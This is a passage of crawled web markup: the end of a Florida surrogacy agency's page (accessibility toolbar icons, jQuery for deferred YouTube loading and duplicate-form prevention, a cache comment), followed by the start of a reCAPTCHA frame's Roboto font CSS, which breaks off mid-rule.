									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-22 13:38:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xa58ekoyb33j
body_size: 48709
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 